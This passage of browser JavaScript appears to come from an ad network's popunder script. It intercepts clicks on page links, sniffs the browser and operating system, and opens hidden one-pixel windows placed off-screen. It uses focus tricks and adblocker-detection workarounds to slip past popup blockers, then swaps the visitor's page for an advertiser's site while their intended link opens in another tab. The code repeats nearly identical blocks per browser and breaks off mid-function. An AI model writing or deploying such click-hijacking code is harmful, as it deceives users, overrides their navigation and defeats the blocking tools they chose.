				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
